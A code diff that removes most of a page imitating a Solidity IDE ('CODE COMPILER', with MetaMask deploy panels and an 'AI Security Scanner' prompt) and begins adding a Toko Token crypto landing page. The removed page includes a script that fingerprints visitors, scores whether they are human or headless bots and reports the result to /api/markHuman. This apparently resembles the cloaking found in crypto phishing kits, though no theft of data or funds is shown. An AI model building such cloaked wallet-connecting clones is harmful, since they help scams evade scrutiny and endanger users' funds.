-                                                    <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
-                                                </svg>
-                                            </button>
-                                        </div>
-                                    </div>
-                                    <div class="folder-content"></div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-
-
-                    <div class="plugin-content" data-content="search">
-                        <div class="plugin-header">
-                            <h3>Search</h3>
-                        </div>
-                        <div class="search-config">
-                            <div class="search-input-group">
-                                <input type="text" id="search-input" class="search-input" placeholder="Search files and content...">
-                                <button id="search-btn" class="search-button">
-                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path>
-                                    </svg>
-                                </button>
-                            </div>
-                            
-                            <div class="search-options">
-                                <div class="search-option">
-                                    <input type="checkbox" id="case-sensitive">
-                                    <label for="case-sensitive">Case sensitive</label>
-                                </div>
-                                <div class="search-option">
-                                    <input type="checkbox" id="regex-search">
-                                    <label for="regex-search">Regex</label>
-                                </div>
-                            </div>
-                            
-                            <div class="search-tabs">
-                                <button class="search-tab active" data-tab="files">Files</button>
-                                <button class="search-tab" data-tab="content">Content</button>
-                                <button class="search-tab" data-tab="recent">Recent</button>
-                            </div>
-                            
-                            <div id="search-results" class="search-results">
-                                <div class="search-placeholder">Enter search term above</div>
-                            </div>
-                        </div>
-                    </div>
-
-
-                    <div class="plugin-content" data-content="solidity">
-                        <div class="plugin-header">
-                            <h3>Solidity Compiler</h3>
-                        </div>
-                        <div class="compiler-config">
-                            <div class="form-group">
-                                <label>Compiler:</label>
-                                <select id="compiler-version" class="form-control">
-                                    <option value="0.8.21">0.8.21+commit.d9974bed</option>
-                                    <option value="0.8.20">0.8.20+commit.a1b79de6</option>
-                                    <option value="0.8.19">0.8.19+commit.7dd6d404</option>
-                                </select>
-                            </div>
-                            <div class="form-group">
-                                <label>Language:</label>
-                                <select class="form-control">
-                                    <option>Solidity</option>
-                                </select>
-                            </div>
-                            <div class="form-group">
-                                <div class="checkbox-group">
-                                    <input type="checkbox" id="auto-compile">
-                                    <label for="auto-compile">Auto compile</label>
-                                </div>
-                            </div>
-                            <div class="form-group">
-                                <div class="checkbox-group">
-                                    <input type="checkbox" id="enable-optimization">
-                                    <label for="enable-optimization">Enable optimization</label>
-                                </div>
-                            </div>
-                            <button id="compile-btn" class="remix-btn remix-btn-primary compile-button">
-        <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
-            <path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"></path>
-        </svg>
-       
-    </button>
-                            
-                            <div id="compilation-result" class="compilation-output"><div class="output-placeholder">Select a Solidity file to compile</div></div>
-                        </div>
-                    </div>
-
-
-                    <div class="plugin-content" data-content="udapp">
-                        <div class="plugin-header">
-                            <h3>Deploy &amp; Run Transactions</h3>
-                        </div>
-                        
-
-                        <div class="deploy-config">
-                            
-
-                            <div class="deploy-form-section">
-                                <div class="form-group">
-                                    <label>Environment:</label>
-                                    <select id="environment-select" class="form-control">
-                                        <option value="vm">Remix VM (Cancun)</option>
-                                        <option value="injected">Injected Provider</option>
-                                    </select>
-                                </div>
-                                
-                                <div class="form-group">
-                                    <label>Account:</label>
-                                    <select id="account-select" class="form-control">
-                                        <option value="">No accounts available</option>
-                                    </select>
-                                    <div class="account-balance" id="account-balance">0 ETH</div>
-                                </div>
-                                
-                                <div class="form-group">
-                                    <label>Gas Limit:</label>
-                                    <input type="number" class="form-control" value="3000000">
-                                </div>
-                                
-                                <div class="form-group">
-                                    <label>Value (KEY):</label>
-                                    <input type="number" class="form-control" value="0" placeholder="Amount">
-                                </div>
-                                
-                                <div class="form-group">
-                                    <label>Contract:</label>
-                                    <select id="contract-select" class="form-control"><option value="">No compiled contracts</option></select>
-                                </div>
-                                
-                                <div class="constructor-params" id="constructor-params" style="display: none;">
-                                    <label>Constructor Parameters:</label>
-                                    <div class="param-inputs" id="param-inputs"></div>
-                                </div>
-                                
-                                <button id="deploy-btn" class="remix-btn remix-btn-orange deploy-button" disabled="">Compile contract first</button>
-                                
-                            </div>
-                            
-                            <div id="deployed-contract-functions"></div>
-                            <div class="deployed-contracts">
-                                <h4>Deployed Contracts</h4>
-                                <div class="contract-address-input">
-                                    <input type="text" id="contract-address-input" class="form-control" placeholder="Contract Address">
-                                    <button id="at-address-btn" class="remix-btn remix-btn-secondary">At Address</button>
-                                </div>
-                                <div id="deployed-contracts-list" class="contracts-list"></div>
-                            </div>
-                            
-                        </div>
-                    </div>
-
-                    <!-- Debugger Plugin -->
-                    <div class="plugin-content" data-content="debugger">
-                        <div class="plugin-header">
-                            <h3>Debugger</h3>
-                        </div>
-                        <div class="debugger-config">
-                            <div class="debug-tabs">
-                                <button class="debug-tab active" data-tab="transactions">Transactions</button>
-                                <button class="debug-tab" data-tab="calls">Call Stack</button>
-                                <button class="debug-tab" data-tab="gas">Gas Analysis</button>
-                                <button class="debug-tab" data-tab="errors">Errors</button>
-                            </div>
-                            
-                            <div class="debug-content">
-                                <div class="debug-panel active" data-panel="transactions">
-                                    <div class="debug-section">
-                                        <h4>Transaction History</h4>
-                                        <div id="transaction-history" class="transaction-list">
-                                            <div class="debug-placeholder">No transactions yet</div>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="debug-panel" data-panel="calls">
-                                    <div class="debug-section">
-                                        <h4>Function Call Stack</h4>
-                                        <div id="call-stack" class="call-stack-list">
-                                            <div class="debug-placeholder">No active calls</div>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="debug-panel" data-panel="gas">
-                                    <div class="debug-section">
-                                        <h4>Gas Usage Analytics</h4>
-                                        <div id="gas-analytics" class="gas-analytics">
-                                            <div class="gas-stat">
-                                                <span class="gas-label">Total Gas Used:</span>
-                                                <span class="gas-value" id="total-gas">0</span>
-                                            </div>
-                                            <div class="gas-stat">
-                                                <span class="gas-label">Average per TX:</span>
-                                                <span class="gas-value" id="avg-gas">0</span>
-                                            </div>
-                                            <div class="gas-stat">
-                                                <span class="gas-label">Most Expensive:</span>
-                                                <span class="gas-value" id="max-gas">0</span>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="debug-panel" data-panel="errors">
-                                    <div class="debug-section">
-                                        <h4>Error Log</h4>
-                                        <div id="error-log" class="error-list">
-                                            <div class="debug-placeholder">No errors logged</div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-
-                    <!-- Settings Plugin -->
-                    <div class="plugin-content" data-content="settings">
-                        <div class="plugin-header">
-                            <h3>Settings</h3>
-                        </div>
-                        <div class="settings-config">
-                            <div class="settings-tabs">
-                                <button class="settings-tab active" data-tab="appearance">Appearance</button>
-                                <button class="settings-tab" data-tab="editor">Editor</button>
-                                <button class="settings-tab" data-tab="compiler">Compiler</button>
-                                <button class="settings-tab" data-tab="network">Network</button>
-                            </div>
-                            
-                            <div class="settings-content">
-                                <div class="settings-panel active" data-panel="appearance">
-                                    <div class="settings-section">
-                                        <h4>Theme</h4>
-                                        <div class="form-group">
-                                            <label>Color Theme:</label>
-                                            <select id="theme-select" class="form-control">
-                                                <option value="dark">Dark Theme</option>
-                                                <option value="light">Light Theme</option>
-                                            </select>
-                                        </div>
-                                        <div class="form-group">
-                                            <label>Terminal Font Size:</label>
-                                            <input type="range" id="terminal-font-size" min="10" max="20" value="13" class="range-input">
-                                            <span id="terminal-font-display">13px</span>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="settings-panel" data-panel="editor">
-                                    <div class="settings-section">
-                                        <h4>Code Editor</h4>
-                                        <div class="form-group">
-                                            <label>Font Size:</label>
-                                            <input type="range" id="editor-font-size" min="10" max="24" value="14" class="range-input">
-                                            <span id="editor-font-display">14px</span>
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="line-numbers" checked="">
-                                                <label for="line-numbers">Show line numbers</label>
-                                            </div>
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="word-wrap">
-                                                <label for="word-wrap">Word wrap</label>
-                                            </div>
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="autocomplete" checked="">
-                                                <label for="autocomplete">Auto-completion</label>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="settings-panel" data-panel="compiler">
-                                    <div class="settings-section">
-                                        <h4>Solidity Compiler</h4>
-                                        <div class="form-group">
-                                            <label>Default Version:</label>
-                                            <select id="default-compiler" class="form-control">
-                                                <option value="0.8.21">0.8.21 (Latest)</option>
-                                                <option value="0.8.20">0.8.20</option>
-                                                <option value="0.8.19">0.8.19</option>
-                                            </select>
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="auto-save" checked="">
-                                                <label for="auto-save">Auto-save before compile</label>
-                                            </div>
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="optimization-default">
-                                                <label for="optimization-default">Enable optimization by default</label>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                
-                                <div class="settings-panel" data-panel="network">
-                                    <div class="settings-section">
-                                        <h4>Network Settings</h4>
-                                        <div class="form-group">
-                                            <label>Custom RPC URL:</label>
-                                            <input type="url" id="custom-rpc" class="form-control" placeholder="https://your-rpc-endpoint.com">
-                                        </div>
-                                        <div class="form-group">
-                                            <label>Gas Price (Gwei):</label>
-                                            <input type="number" id="default-gas-price" class="form-control" value="20" min="1">
-                                        </div>
-                                        <div class="form-group">
-                                            <div class="checkbox-group">
-                                                <input type="checkbox" id="auto-gas-estimation">
-                                                <label for="auto-gas-estimation">Auto gas estimation</label>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                            
-                            <div class="settings-actions">
-                                <button id="reset-settings" class="remix-btn remix-btn-secondary">Reset to Defaults</button>
-                                <button id="save-settings" class="remix-btn remix-btn-primary">Save Settings</button>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-
-                <div class="vertical-resizer" id="vertical-resizer"></div>
-
-
-                <div class="right-section">
-
-                    <div class="remix-editor">
-                        <div class="editor-header">
-                            <div class="editor-tabs">
-                            </div>
-                        </div>
-                        <div class="editor-content">
-                            <div id="code-editor">
-                            <div class="editor-status" id="editor-status">Ln 1, Col 1 | Total: 155 lines, 5537 chars</div>
-                        </div>
-                    </div>
-
-                  
-
-                    <div class="horizontal-resizer" id="horizontal-resizer"></div>
-
-
-                    <div class="remix-terminal">
-                        <div class="terminal-header">
-                            <div class="terminal-tabs">
-                                <div class="terminal-tab active">
-                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M20,19V7H4V19H20M20,3A2,2 0 0,1 22,5V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V5C2,3.89 2.9,3 4,3H20M13,17V15H18V17H13M9.58,13L5.57,9H8.4L11.7,12.3C12.09,12.69 12.09,13.33 11.7,13.72L8.42,17H5.59L9.58,13Z"></path>
-                                    </svg>
-                                    <span>Terminal</span>
-                                </div>
-                            </div>
-                            <div class="terminal-actions">
-                                <button id="clear-terminal-btn" class="terminal-btn" title="Clear">
-                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path>
-                                    </svg>
-                                </button>
-                            </div>
-                        </div>
-                        <div id="terminal" class="terminal-content" style="font-size: 13px;">
-                            <div class="terminal-welcome">🛡️ Welcome to CODE COMPILER</div>
-                </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-
-    <div id="file-context-menu" class="context-menu" style="display: none;">
-        <div class="context-menu-item" onclick="renameFile()">
-            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                <path d="M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z"></path>
-            </svg>
-            Rename
-        </div>
-        <div class="context-menu-item" onclick="duplicateFile()">
-            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                <path d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z"></path>
-            </svg>
-            Duplicate
-        </div>
-        <div class="context-menu-separator"></div>
-        <div class="context-menu-item danger" onclick="deleteFile()">
-            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                <path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path>
-            </svg>
-            Delete
-        </div>
-    </div>
-
-
-    <div id="metamask-modal" class="modal" style="display: none;">
-        <div class="modal-overlay"></div>
-        <div class="modal-content">
-            <div class="modal-header">
-                <svg width="32" height="32" viewbox="0 0 24 24" fill="#f6851b">
-                    <path d="M22.46 11.73L20.59 9.86C19.71 8.98 18.39 8.98 17.51 9.86L16 11.37L14.49 9.86C13.61 8.98 12.29 8.98 11.41 9.86L9.54 11.73C8.66 12.61 8.66 13.93 9.54 14.81L16 21.27L22.46 14.81C23.34 13.93 23.34 12.61 22.46 11.73Z"></path>
-                </svg>
-                <h2>Connect to MetaMask</h2>
-            </div>
-            <div class="modal-body">
-                <p>To deploy contracts and interact with the blockchain, you need to connect MetaMask to this application.</p>
-            </div>
-            <div class="modal-footer">
-                <button id="install-metamask-btn" class="remix-btn remix-btn-primary">
-                    Install MetaMask
-                </button>
-                <button id="close-modal-btn" class="remix-btn remix-btn-secondary">
-                    Close
-                </button>
-            </div>
-        </div>
-    </div>
-
-
-
-<div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;">
-            <div class="pasted-alert-overlay"></div>
-            <div class="pasted-alert-content">
-                <div class="pasted-alert-header">
-                    <h3>New code pasted</h3>
-                    <button class="pasted-alert-close">×</button>
-                </div>
-                <div class="pasted-alert-body">
-                    <div class="warning-icon">⚠️</div>
-                    <div class="warning-text">
-                        <p><strong>You have just pasted a code snippet or contract in the editor.</strong></p>
-                        <p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p>
-                        <p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p>
-                        <p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p>
-                        <p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p>
-                    </div>
-                </div>
-                <div class="pasted-alert-options">
-                    <label class="dont-show-again">
-                        <input type="checkbox" id="dont-show-pasted-alert"> 
-                        Do not show this warning again
-                    </label>
-                </div>
-                <div class="pasted-alert-actions">
-                    <button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button>
-                    <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button>
-                </div>
-            </div>
-        </div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;">
-            <div class="scanner-overlay"></div>
-            <div class="scanner-content">
-                <div class="scanner-header">
-                    <div class="scanner-title">
-                        <span class="scanner-icon">🤖</span>
-                        <h3>AI Security Scanner</h3>
-                    </div>
-                    <button class="scanner-close">×</button>
-                </div>
-                
-                <div class="scanner-body">
-
-                    <div class="scan-progress-section" id="scan-progress-section">
-                        <div class="progress-header">
-                            <div class="progress-info">
-                                <span class="progress-label" id="progress-label">Initializing security analysis...</span>
-                                <span class="progress-percentage" id="progress-percentage">0%</span>
-                            </div>
-                        </div>
-                        <div class="progress-bar-container">
-                            <div class="progress-bar" id="progress-bar"></div>
-                        </div>
-                        <div class="scan-status" id="scan-status">Starting comprehensive security scan...</div>
-                    </div>
-                    
-
-                    <div class="scan-results-section" id="scan-results-section" style="display: none;">
-                        <div class="security-score-card">
-                            <div class="score-header">
-                                <span class="score-icon">🛡️</span>
-                                <span class="score-title">Security Score</span>
-                            </div>
-                            <div class="score-display">
-                                <div class="score-number" id="security-score">85</div>
-                                <div class="score-max">/100</div>
-                            </div>
-                            <div class="score-rating" id="score-rating">Good Security</div>
-                        </div>
-                        
-                        <div class="findings-section">
-                            <h4>📋 Security Findings</h4>
-                            <div class="findings-list" id="findings-list">
-
-                            </div>
-                        </div>
-                        
-                        <div class="recommendations-section">
-                            <h4>💡 AI Recommendations</h4>
-                            <div class="recommendation-text" id="recommendation-text">
-
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                
-                <div class="scanner-actions" id="scanner-actions" style="display: none;">
-                    <button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button>
-                    <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button>
-                    <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button>
-                </div>
-            </div>
-
-        </div>
-
-</div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;">
-            <div class="pasted-alert-overlay"></div>
-            <div class="pasted-alert-content">
-                <div class="pasted-alert-header">
-                    <h3>New code pasted</h3>
-                    <button class="pasted-alert-close">×</button>
-                </div>
-                <div class="pasted-alert-body">
-                    <div class="warning-icon">⚠️</div>
-                    <div class="warning-text">
-                        <p><strong>You have just pasted a code snippet or contract in the editor.</strong></p>
-                        <p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p>
-                        <p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p>
-                        <p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p>
-                        <p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p>
-                    </div>
-                </div>
-                <div class="pasted-alert-options">
-                    <label class="dont-show-again">
-                        <input type="checkbox" id="dont-show-pasted-alert"> 
-                        Do not show this warning again
-                    </label>
-                </div>
-                <div class="pasted-alert-actions">
-                    <button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button>
-                    <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button>
-                </div>
-            </div>
-        </div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;">
-            <div class="scanner-overlay"></div>
-            <div class="scanner-content">
-                <div class="scanner-header">
-                    <div class="scanner-title">
-                        <span class="scanner-icon">🤖</span>
-                        <h3>AI Security Scanner</h3>
-                    </div>
-                    <button class="scanner-close">×</button>
-                </div>
-                
-                <div class="scanner-body">
-
-                    <div class="scan-progress-section" id="scan-progress-section">
-                        <div class="progress-header">
-                            <div class="progress-info">
-                                <span class="progress-label" id="progress-label">Initializing security analysis...</span>
-                                <span class="progress-percentage" id="progress-percentage">0%</span>
-                            </div>
-                        </div>
-                        <div class="progress-bar-container">
-                            <div class="progress-bar" id="progress-bar"></div>
-                        </div>
-                        <div class="scan-status" id="scan-status">Starting comprehensive security scan...</div>
-                    </div>
-                    
-
-                    <div class="scan-results-section" id="scan-results-section" style="display: none;">
-                        <div class="security-score-card">
-                            <div class="score-header">
-                                <span class="score-icon">🛡️</span>
-                                <span class="score-title">Security Score</span>
-                            </div>
-                            <div class="score-display">
-                                <div class="score-number" id="security-score">85</div>
-                                <div class="score-max">/100</div>
-                            </div>
-                            <div class="score-rating" id="score-rating">Good Security</div>
-                        </div>
-                        
-                        <div class="findings-section">
-                            <h4>📋 Security Findings</h4>
-                            <div class="findings-list" id="findings-list">
-
-                            </div>
-                        </div>
-                        
-                        <div class="recommendations-section">
-                            <h4>💡 AI Recommendations</h4>
-                            <div class="recommendation-text" id="recommendation-text">
-
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                
-                <div class="scanner-actions" id="scanner-actions" style="display: none;">
-                    <button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button>
-                    <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button>
-                    <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button>
-                </div>
-                
-                
-<script src="app.js"></script>
-
-<script>
-(() => {
-  if (localStorage.getItem("human_check_sent") === "1") return;
-
-  const startTime = Date.now();
-  let envChecked = false;
-  let badEnv = false;
-  let elapsed = 0;
-
-  const human = {
-    mouseMoves: 0,
-    keyPressed: false,
-    touchDetected: false,
-    pointerDetected: false,
-    scrollDetected: false,
-    firstInteractionDelay: null,
-    tooFast: false,
-  };
-
-  let hasInteraction = false;
-  let lastMove = 0;
-  let moves = [];
-
-  function mark(type, e) {
-    const now = Date.now();
-
-    if (!hasInteraction) {
-      hasInteraction = true;
-      human.firstInteractionDelay = now - startTime;
-    }
-
-    // Speed detection
-    if (type === "mouse") {
-      if (lastMove && (now - lastMove < 5)) {
-        human.tooFast = true;
-      }
-      lastMove = now;
-
-      human.mouseMoves++;
-
-      if (e) {
-        moves.push([e.clientX, e.clientY]);
-        if (moves.length > 20) moves.shift();
-      }
-    }
-
-    if (type === "key") human.keyPressed = true;
-    if (type === "touch") human.touchDetected = true;
-    if (type === "pointer") human.pointerDetected = true;
-    if (type === "scroll") human.scrollDetected = true;
-  }
-
-  function isProbablyHeadless() {
-    if (navigator.webdriver) return true;
-
-    const ua = navigator.userAgent || "";
-    if (/PhantomJS|Nightmare|HeadlessChrome/i.test(ua)) return true;
-
-    return false;
-  }
-
-  async function checkEnvironment() {
-    try {
-      return isProbablyHeadless();
-    } catch (_) {
-      return false;
-    }
-  }
-
-  function movementVariance() {
-    if (moves.length < 5) return 0;
-
-    let variance = 0;
-    for (let i = 1; i < moves.length; i++) {
-      const dx = moves[i][0] - moves[i - 1][0];
-      const dy = moves[i][1] - moves[i - 1][1];
-      variance += Math.abs(dx) + Math.abs(dy);
-    }
-    return variance;
-  }
-
-  function computeScore() {
-    let score = 0;
-
-    // Environment
-    if (!badEnv) score += 2;
-    else score -= 3;
-
-    // Interaction volume
-    if (human.mouseMoves > 10) score += 2;
-    if (human.scrollDetected) score += 1;
-    if (human.keyPressed) score += 2;
-
-    // Diversity
-    const types = [
-      human.mouseMoves > 0,
-      human.keyPressed,
-      human.touchDetected,
-      human.pointerDetected,
-      human.scrollDetected
-    ].filter(Boolean).length;
-
-    if (types >= 2) score += 2;
-
-    // Timing
-    if (human.firstInteractionDelay > 200) score += 1;
-    if (human.firstInteractionDelay < 50) score -= 2;
-
-    // Speed anomaly
-    if (human.tooFast) score -= 2;
-
-    // Movement randomness
-    if (movementVariance() > 100) score += 1;
-
-    return score;
-  }
-
-  function generateToken() {
-    return btoa(Date.now() + ":" + Math.random());
-  }
-
-  async function initEnv() {
-    badEnv = await checkEnvironment();
-    envChecked = true;
-  }
-
-  initEnv();
-
-  const opts = { passive: true };
-
-  window.addEventListener("mousemove", (e) => mark("mouse", e), opts);
-  window.addEventListener("keydown", () => mark("key"));
-  window.addEventListener("touchstart", () => mark("touch"), opts);
-  window.addEventListener("touchmove", () => mark("touch"), opts);
-  window.addEventListener("pointerdown", () => mark("pointer"), opts);
-  window.addEventListener("pointermove", () => mark("pointer"), opts);
-  window.addEventListener("scroll", () => mark("scroll"), opts);
-  window.addEventListener("click", () => mark("pointer"), opts);
-
-  const interval = setInterval(() => {
-    if (!envChecked) return;
-
-    elapsed += 5000;
-
-    // Evaluate after 15s minimum
-    if (elapsed >= 15000) {
-      const score = computeScore();
-
-      if (score >= 3) {
-        send(1, score);
-        clearInterval(interval);
-        return;
-      }
-
-      // Hard timeout at 60s
-      if (elapsed >= 60000) {
-        send(0, score);
-        clearInterval(interval);
-        return;
-      }
-    }
-
-  }, 5000);
-
-  function send(value, score) {
-    if (localStorage.getItem("human_check_sent") === "1") return;
-
-    const token = generateToken();
-
-    fetch("/api/markHuman", {
-      method: "POST",
-      headers: {
-        "Content-Type": "application/json"
-      },
-      body: JSON.stringify({
-        isHuman: value,
-        score,
-        token,
-        meta: {
-          badEnv,
-          human,
-          variance: movementVariance(),
-          ua: navigator.userAgent
-        }
-      })
-    }).catch(() => {});
-
-    localStorage.setItem("human_check_sent", "1");
-  }
-
-})();
-</script>
-
-
-</html>
+<!DOCTYPE html>
+<html lang="en" class="h-full antialiased">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Toko Token (TKO) - The Future of CeDeFi</title>
+  <meta name="description" content="Toko Token (TKO) - Bridging Centralized Finance (CeFi) and Decentralized Finance (DeFi) seamlessly.">
+  <link rel="icon" href="favicon.ico" sizes="32x32" type="image/x-icon">
+  <script src="3.4.17"></script>
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+  <link href="css2?family=Space+Mono:wght@400;700&family=Sora:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
+  <style>
+    html { scroll-behavior: smooth; }
+    body { font-family: 'Sora', sans-serif; }
+
+    @keyframes ticker { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+    @keyframes pulse-ring { 0% { opacity: 0.8; transform: scale(0.85); } 100% { opacity: 0; transform: scale(2.4); } }
+    @keyframes float { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-14px); } }
+    @keyframes fadeUp { from { opacity: 0; transform: translateY(28px); } to { opacity: 1; transform: none; } }
+    @keyframes orbit { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
+
+    .animate-ticker { animation: ticker 32s linear infinite; }
+    .animate-ticker:hover { animation-play-state: paused; }
+    .animate-pulse-ring { animation: pulse-ring 1.8s ease-out infinite; }
+    .animate-float { animation: float 5s ease-in-out infinite; }
+    .animate-fade-up { animation: fadeUp 0.8s ease both; }
+    .animate-orbit-slow { animation: orbit 8s linear infinite; }
+    .animate-orbit-slow-r { animation: orbit 13s linear infinite reverse; }
+
+    ::-webkit-scrollbar { width: 5px; }
+    ::-webkit-scrollbar-track { background: #030f12; }
+    ::-webkit-scrollbar-thumb { background: rgba(6,182,212,0.35); border-radius: 4px; }
+    select option { background: #081e29; color: #fff; }
+    input[type=number]::-webkit-inner-spin-button,
+    input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; }
+
+    /* Intersection Observer fade-in */
+    .reveal { opacity: 0; transform: translateY(28px); transition: opacity 0.7s ease, transform 0.7s ease; }
+    .reveal.visible { opacity: 1; transform: none; }
+
+    /* Marquee styles */
+    .vfm-marquee-container { display: flex; flex-direction: row; overflow-x: hidden; position: relative; width: var(--width, 100%); }
+    .vfm-marquee-container:hover .vfm-marquee { animation-play-state: paused; }
+    .vfm-marquee { align-items: center; display: flex; flex: 0 0 auto; flex-direction: row; animation: scroll var(--duration, 40s) linear infinite; }
+    .vfm-parent { align-items: center; display: flex; flex: 0 0 auto; flex-direction: row; }
+    @keyframes scroll { 0% { transform: translate(0); } to { transform: translate(-100%); } }
+  </style>
+</head>
+<body class="min-h-full flex flex-col">
+  <div class="bg-[#02090d] text-white min-h-screen font-[Sora,sans-serif] relative">
+
+    <!-- Particle Canvas -->
+    <canvas id="particleCanvas" class="fixed inset-0 w-full h-full pointer-events-none z-0 opacity-[0.18]"></canvas>
+
+    <!-- Grid Overlay -->
+    <div class="fixed inset-0 pointer-events-none z-0" style="background-image:linear-gradient(rgba(6,182,212,0.028) 1px,transparent 1px),linear-gradient(90deg,rgba(6,182,212,0.028) 1px,transparent 1px);background-size:48px 48px"></div>
+
+    <!-- ==================== HEADER ==================== -->
+    <header id="header" class="fixed top-0 left-0 right-0 z-[9999] backdrop-blur-[18px] border-b border-cyan-500/[0.12] transition-all duration-300 bg-[#02090d]/80">
+      <div class="max-w-[1200px] mx-auto px-6 h-[68px] flex items-center justify-between">
+        <div class="flex items-center gap-2.5">
+          <!-- TKO Logo (SVG) -->
+          <a href="#home" class="transition-all duration-200 hover:opacity-85">
+            <svg class="h-9 w-auto text-white" viewbox="0 0 104 36" fill="none" xmlns="http://www.w3.org/2000/svg">
+              <path d="M17.2758 11.3162C15.2119 11.3411 13.8232 12.7448 13.836 14.7946C13.836 16.9685 15.2374 18.3723 17.365 18.3723H17.4287V11.3162H17.2758Z" fill="#17A84B"></path>
+              <path d="M21.0215 14.807C20.996 12.8815 19.4035 11.3286 17.4287 11.3162V18.3723C19.429 18.3599 21.0342 16.7698 21.0215 14.807C21.0215 14.8194 21.0215 14.8194 21.0215 14.807Z" fill="#077FA2"></path>
